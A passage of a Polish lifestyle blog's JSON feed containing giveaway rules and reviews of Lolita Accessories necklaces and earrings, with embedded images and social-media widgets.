font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: left;\"\u003E\n1.\u0026nbsp;Rozdanie trwa od dnia 29.01.2017r. do 7.02.2017r. do godziny 23:59. Zgłoszenia przesłane po terminie nie będą brane pod uwagę.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: left;\"\u003E\n2.\u0026nbsp;Wynik ogłoszony zostanie w ciągu 5 dni od zakończenia rozdania.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: left;\"\u003E\n3.\u0026nbsp;Organizatorem konkursu jest blog Testacja oraz firma Dress Lily (sponsor nagrody)\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: left;\"\u003E\n4.\u0026nbsp;Zgłoszenia przyjmowane są na maila \u003Ca href=\"mailto:testacja.konkurs@wp.pl\"\u003Etestacja.konkurs@wp.pl\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: left;\"\u003E\n5.\u0026nbsp;Jeśli nie masz ukończonych 18 lat o zgodę na udział w zabawie poproś rodziców lub opiekunów.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: left;\"\u003E\n6.\u0026nbsp;W konkursie można wziąć udział tylko jeden raz.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: left;\"\u003E\n7.\u0026nbsp;Spośród wszystkich zgłoszeń wylosowana zostanie jedna z osób, która poprawnie odpowiedziała na pytania konkursowe.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: left;\"\u003E\n8.\u0026nbsp;Z nagrodzonymi osobami skontaktuje się mailowo, a wyniki zostaną zamieszczone na blogu oraz fanpage'u.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: left;\"\u003E\n9.\u0026nbsp;Zwycięzcy są zobowiązani do kontaktu e-mailowego pod adresem\u0026nbsp;\u003Ca href=\"mailto:adm.zuz@gmail.com\" style=\"color: #e6c55d; margin: 0px; padding: 0px; text-decoration: none;\"\u003Eadm.zuz@gmail.com\u003C\/a\u003E\u0026nbsp;w ciągu 7 dni od daty ogłoszenia wyników.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: left;\"\u003E\n10.\u0026nbsp;Rozdanie nie podlega przepisom Ustawy z dnia 29 lipca 1992 roku o grach i zakładach wzajemnych (Dz. U. z 2004 roku Nr 4, poz. 27 z późn. zm.).\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/6400970546766766160\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2017\/01\/recenzja-ubrania-i-dodatki-konkurs.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6400970546766766160"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6400970546766766160"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2017\/01\/recenzja-ubrania-i-dodatki-konkurs.html","title":"Recenzja: Ubrania i dodatki + KONKURS | Dress Lily"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjicrlkkkH-7RPRRbIaGnDuaC1g015shbQ9I4Hyi-ZUX3AmP95JUXz9lAn98Ww-tbP0y8UXGALi71BDvCff9HEHCtdRGKZ83TQGwyVQZdNY0eydUDdnGEDAyNYBCB6LhvBWukaJtyk-Ce5w\/s72-c\/pobrany+plik.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-3463353288569714037"},"published":{"$t":"2016-04-14T19:49:00.000+02:00"},"updated":{"$t":"2017-04-02T10:42:05.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"}],"title":{"type":"text","$t":"RECENZJA: Naszyjniki |  Lolita Accessories"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDzisiaj recenzja naszyjników, firmy\u0026nbsp;\u003Ca href=\"http:\/\/lolita.ac\/\" target=\"_blank\"\u003ELolita\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4Qh0z1d4P1pdGkSE6TiZmbp48WaH6zou7Ea8pto341yUopGye6uyCFRl3JmrQa8ha03Cyr7eIB0KGAPClJaTbF5-boUeG5-V0-yQTS0AJ6-DgDKvSiMEkwGpR_LUjwXZss991PUucC6H\/s1600\/pobrany+plik.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4Qh0z1d4P1pdGkSE6TiZmbp48WaH6zou7Ea8pto341yUopGye6uyCFRl3JmrQa8ha03Cyr7eIB0KGAPClJaTbF5-boUeG5-V0-yQTS0AJ6-DgDKvSiMEkwGpR_LUjwXZss991PUucC6H\/s640\/pobrany+plik.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu454eua8ZmQT_ggga5vmaeiQx8d00RHe65gy3RXfxbbHYQ5w7280gqrwYjJFPvQtEEG4fShanseI_ssoARf1vETs_9NYGzlLBkmHhxK6dWqyuQZhghyYQxOu-OkO5qg2kDOfkoydrO8SS\/s1600\/DSC00253.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu454eua8ZmQT_ggga5vmaeiQx8d00RHe65gy3RXfxbbHYQ5w7280gqrwYjJFPvQtEEG4fShanseI_ssoARf1vETs_9NYGzlLBkmHhxK6dWqyuQZhghyYQxOu-OkO5qg2kDOfkoydrO8SS\/s640\/DSC00253.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ENiebieski naszyjnik, składający się z trzech metalowych ozdobnych kółek świetnie wygląda z gładką bluzką. Wisior zawieszony jest na niebieskich połączonych żyłkach. Na kółkach widnieją jasnoniebieskie motywy (mi się kojarzących) 'wirów wodnych', oraz ciemnoniebieskie z brokatem.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0P1-x2Gg0YDrRIma9D9R4eyPMpHQvq6sZhfScVONG5VIAqcUpT1DDZXsJAKq7RftJYZTyf7tnxbmktu3A-qW_Sr8SaZExOpWEaRQBO2TrRNoqm-1NEpwyjF3TKJQwG__3rHKWt0h4Fvy5\/s1600\/DSC00254.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0P1-x2Gg0YDrRIma9D9R4eyPMpHQvq6sZhfScVONG5VIAqcUpT1DDZXsJAKq7RftJYZTyf7tnxbmktu3A-qW_Sr8SaZExOpWEaRQBO2TrRNoqm-1NEpwyjF3TKJQwG__3rHKWt0h4Fvy5\/s640\/DSC00254.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBardzo ładny, designerski naszyjnik o kolorze starego srebra z ozdobnymi kółkami z czarnymi koralikami w środku i na końcach. Jest on sztywny, ponieważ ozdoby przyczepione są bezpośrednio do średniej grubości naszyjnika przypominającego łańcuch.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4QHuh2c6Vi0onLa3oX2y4Rcc4SKR3LqzokhUi9na1zhxUTEJeo350YreR2wmdLRIREvJeZogT0RGY1BptdFC9f1K4rZlllIANyn_8rhrwCkF6sJd3p9jgABMw3v-fzYvLL8496LfnbRF\/s1600\/DSC00256.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4QHuh2c6Vi0onLa3oX2y4Rcc4SKR3LqzokhUi9na1zhxUTEJeo350YreR2wmdLRIREvJeZogT0RGY1BptdFC9f1K4rZlllIANyn_8rhrwCkF6sJd3p9jgABMw3v-fzYvLL8496LfnbRF\/s640\/DSC00256.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBardzo praktyczny naszyjnik, pasujący do praktycznie każdego eleganckiego outfitu. Połączony jest \u0026nbsp;3 różnej długości pustych w środku, 'srebrnych' naszyjników. Na każdym znajduje się ozdobny koralik - czarny, odcień złotego, oraz miedzianego.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdHd3PZaAMHsUUCtUjGYU26VtuHTGsC3CjN4E8Rkw5SF7lKm57vtl8khV2dgfwYdHIyU2Dc7IJiRbImC0AlIt7PBsqNPOFmDwfnwzCkEFjh1KslW-eQgOiVOO9EgmUNyg742ZM_mTFlWC\/s1600\/DSC00260.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdHd3PZaAMHsUUCtUjGYU26VtuHTGsC3CjN4E8Rkw5SF7lKm57vtl8khV2dgfwYdHIyU2Dc7IJiRbImC0AlIt7PBsqNPOFmDwfnwzCkEFjh1KslW-eQgOiVOO9EgmUNyg742ZM_mTFlWC\/s640\/DSC00260.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDelikatny, cienki naszyjnik, z malutkim wisiorkiem w kształcie koła, w kolorze miętowym. Pasuje do sportowych i luźnych strojów jako dopełnienie stylizacji.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n****\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp; \u0026nbsp;\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Ftestacja%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border-style: none; height: 62px; overflow: hidden;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #52514d; font-family: 'Roboto Slab', serif; text-align: center;\"\u003E\n\u0026nbsp; \u0026nbsp;\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FLolitaAccessories.Wroclaw%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border: none; height: 62px; overflow: hidden;\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"462\" scrolling=\"no\" src=\"http:\/\/iconosquare.com\/widget.php?choice=myfeed\u0026amp;username=testacja.pl\u0026amp;show_infos=true\u0026amp;linking=instagram\u0026amp;width=350\u0026amp;height=462\u0026amp;mode=grid\u0026amp;layout_x=2\u0026amp;layout_y=2\u0026amp;padding=10\u0026amp;photo_border=true\u0026amp;background=FFFFFF\u0026amp;text=777777\u0026amp;widget_border=true\u0026amp;radius=5\u0026amp;border-color=DDDDDD\u0026amp;user_id=1808496417\u0026amp;time=1427906009100\" style=\"border-style: none; height: 462px; overflow: hidden; width: 350px;\" width=\"350\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/3463353288569714037\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2016\/04\/recenzja-naszyjniki-lolita.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3463353288569714037"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3463353288569714037"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2016\/04\/recenzja-naszyjniki-lolita.html","title":"RECENZJA: Naszyjniki |  Lolita Accessories"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4Qh0z1d4P1pdGkSE6TiZmbp48WaH6zou7Ea8pto341yUopGye6uyCFRl3JmrQa8ha03Cyr7eIB0KGAPClJaTbF5-boUeG5-V0-yQTS0AJ6-DgDKvSiMEkwGpR_LUjwXZss991PUucC6H\/s72-c\/pobrany+plik.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-7036377470206002343"},"published":{"$t":"2016-03-24T20:28:00.000+01:00"},"updated":{"$t":"2017-04-02T10:42:38.961+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"}],"title":{"type":"text","$t":"RECENZJA: kolczyki | Lolita Accessories"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDzisiaj recenzja kolczyków, firmy\u0026nbsp;\u003Ca href=\"http:\/\/lolita.ac\/\" target=\"_blank\"\u003ELolita\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1SJfDc78tLjTAdohj50-km_MOy89FTRV5qY-maqLT6ZJaxinCZcH0ZOt4oeT6YXyLXiFMicK2zOqT8kidNxCEFtXYImhfc5AThvkVOfY_T6LP8smDrkX3KY-NugSkwp4LH7izMGkqHAx_\/s1600\/pobrany+plik.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1SJfDc78tLjTAdohj50-km_MOy89FTRV5qY-maqLT6ZJaxinCZcH0ZOt4oeT6YXyLXiFMicK2zOqT8kidNxCEFtXYImhfc5AThvkVOfY_T6LP8smDrkX3KY-NugSkwp4LH7izMGkqHAx_\/s640\/pobrany+plik.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EO FIRMIE:\u0026nbsp;Kolekcje Lolita Accessories składają się z wyjątkowej biżuterii sztucznej i dodatków do klasycznych, okazjonalnych i weekendowych ubiorów kobiecych. Cechują się charakterystyczną formą zgodną z najnowszymi światowymi trendami. Kolekcje projektowane i wdrażane są w ciągu całego roku zgodnie z tendencjami rynkowymi. Lolita Accessories to dodatek zawsze na czasie, modny, zdobny i w przystępnej cenie.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivaf8NRutaWctEIphjkurQTzjk9NR1zMpYAG3NScHSMf2QgCjETEpTH45P3ZkSh0QZfGswdqJkECAtzvCt-G_EP6qrqYWe7KsK_fvUuxuHcMeJKSOmiGqR4NZEV07qvmYuQVq54-XbPMTs\/s1600\/IMG_20160323_135410.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivaf8NRutaWctEIphjkurQTzjk9NR1zMpYAG3NScHSMf2QgCjETEpTH45P3ZkSh0QZfGswdqJkECAtzvCt-G_EP6qrqYWe7KsK_fvUuxuHcMeJKSOmiGqR4NZEV07qvmYuQVq54-XbPMTs\/s640\/IMG_20160323_135410.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJako pierwsze - wiszące 'kółka', z brązowo- zielonymi koralikami. Pomiędzy okrągłymi koralikami, znajdują się przekładki w kształcie malutkich kwiatuszków. Są bardzo wygodne i lekkie.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYU5-56K7NkMkh1LISYHRzNq7aIu2LhQ-NUB2IzEJccNYpZx4v3ay2DyACYH6FOY8ZCYMnEZReeexoY61UFKWsElnB6vdtFFaRIWuI1mUidexv8tlMqapOaRatw_EL2FOwKTJZ6c6u8Psr\/s1600\/IMG_20160323_135906.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYU5-56K7NkMkh1LISYHRzNq7aIu2LhQ-NUB2IzEJccNYpZx4v3ay2DyACYH6FOY8ZCYMnEZReeexoY61UFKWsElnB6vdtFFaRIWuI1mUidexv8tlMqapOaRatw_EL2FOwKTJZ6c6u8Psr\/s640\/IMG_20160323_135906.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETe pasują do praktycznie każdego stroju, ze względu na ich kolor i kształt. Bardzo wygodne i również lekkie. Połączone w dwie części - duży, czarny owalny koralik i ozdoba z motywem liścia.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg73rGdEYT8eji8NWa0w22Otpd6od3yp6AFYT1x460KvOrNchtxeHezUf_Hwj11xSVx4OU2jLzw7r3AeZIDwTeybhte3t_SlRILlMJuoPktGLMnoOJcICBrgdSRD8U0hKXpbsL3vMi_D9pW\/s1600\/IMG_20160323_140204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg73rGdEYT8eji8NWa0w22Otpd6od3yp6AFYT1x460KvOrNchtxeHezUf_Hwj11xSVx4OU2jLzw7r3AeZIDwTeybhte3t_SlRILlMJuoPktGLMnoOJcICBrgdSRD8U0hKXpbsL3vMi_D9pW\/s640\/IMG_20160323_140204.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETe niespecjalnie przypadły mi do gustu. Nie mogę powiedzieć, bo są wygodne i nie odczuwa się ich wagi, lecz mam jednak inny styl :p, te moim zdaniem nadają się tylko do jakiejś sukni balowej.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0497Ak2f79m67UHeIGsE-zpFr-EoULFT3eHKS27fxCjbm2aCCLmITcsbfz6Yg9MbbOYg5BYuLdwUmdWbI8Y0V3-oOSt80koqVtbWUx-7zRjXakwbRk1UTT_0egF6FxWWpX7O-TIFJHvu8\/s1600\/IMG_20160323_140419.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0497Ak2f79m67UHeIGsE-zpFr-EoULFT3eHKS27fxCjbm2aCCLmITcsbfz6Yg9MbbOYg5BYuLdwUmdWbI8Y0V3-oOSt80koqVtbWUx-7zRjXakwbRk1UTT_0egF6FxWWpX7O-TIFJHvu8\/s640\/IMG_20160323_140419.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EKolejne nie w moim typie, zresztą bardzo podobne do poprzednich, są jednak bardziej 'potężne'. Te są dość ciężkie. Zapinane dodatkowo na zacisk, taki jak przy klipsach, które mają sprawić, że są bardziej stabilne.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGT3m7W8fu3wGDArkrsSk258jlfmHvhodPuKACsx3ptTuHmaXUsZgiMgFInqZAZIBdjuWExbcLhQTP81MOsF1W3Rrz8MRMFOgwq0eIfvNnGkX00ByFBwrrwFzwpmoRjLMdXkRQb51WYr6f\/s1600\/IMG_20160323_140857.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGT3m7W8fu3wGDArkrsSk258jlfmHvhodPuKACsx3ptTuHmaXUsZgiMgFInqZAZIBdjuWExbcLhQTP81MOsF1W3Rrz8MRMFOgwq0eIfvNnGkX00ByFBwrrwFzwpmoRjLMdXkRQb51WYr6f\/s640\/IMG_20160323_140857.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDuże, pozłacane koła i kulki. Moim zdaniem świetnie będą wyglądały u osób posiadających dwie dziurki w uchu.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikfvTCWXm8DkuZxZCwk1CQV66V1matoXH4-47gRppQY-yamxb4pH-8p7OWMB-rsAEVDt0hjKkrMLROoJjgajAskdzy54lx_9gs8kV_jYS_uIQShiamUHbkhGZMQHdwxX_ko71Lh6T0VI5m\/s1600\/IMG_20160323_141246.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikfvTCWXm8DkuZxZCwk1CQV66V1matoXH4-47gRppQY-yamxb4pH-8p7OWMB-rsAEVDt0hjKkrMLROoJjgajAskdzy54lx_9gs8kV_jYS_uIQShiamUHbkhGZMQHdwxX_ko71Lh6T0VI5m\/s640\/IMG_20160323_141246.jpg\" width=\"640\" 